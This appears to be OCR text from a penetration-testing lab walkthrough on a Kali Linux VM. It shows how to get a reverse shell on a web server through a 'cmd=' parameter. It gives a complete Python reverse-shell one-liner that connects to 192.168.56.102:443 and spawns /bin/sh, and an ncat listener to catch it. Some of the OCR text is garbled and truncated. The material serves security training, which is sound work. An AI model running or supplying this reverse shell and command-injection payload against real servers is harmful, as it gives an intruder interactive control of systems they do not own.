 Did this on the Kali Linux VM, but can be
done on a regular browser.
Upload a reverse shell to the web server. We will
be using a python reverse shell that will be far
more easy to use than our limited php one.
Google 'python reverse shell' →
https://pentestmonkey.net
/cheat-sheet/shells
/reverse-shell-cheat
-sheet
python -c
'import socket, subprocess, os;
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM);
s.connect(("192.168.56.102", 443));
os.dup2(s.fileno(), 0);
os.dup2(s.fileno(), 1);
os.dup2(s.fileno(), 2);
p=subprocess.call(["/bin/sh", "-i"]);'
http://192.168...
cmd= python -c 'import socket,
subprocess, os; s=socket(socket.
AF_INET, socket.SOCK_STREAM);
...
What this does is tell this reverse shell to connect to our Kali
Linux VM via IP Address (192.168.56.102) on port 443
So... on our Kali Linux VM,
> ncat -nvlp 443